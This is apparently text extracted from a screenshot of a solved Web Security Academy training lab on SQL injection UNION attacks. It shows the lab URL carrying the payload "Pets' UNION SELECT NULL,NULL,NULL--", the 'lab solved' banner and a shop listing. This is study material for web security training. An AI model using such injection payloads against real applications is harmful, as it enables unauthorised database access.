 SQL injection UNION atta
https://0abd00740358f0d5807e265d00b50019.web-security-academy.net/filter?category=Pets' UNION SELECT NULL,NULL,NULL--
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Pets
The Lazy Dog $60.65 View details
Fur Babies $16.36 View details
More Than Just Birdsong $67.48 View details
Pest Control Umbrella $8.99 View details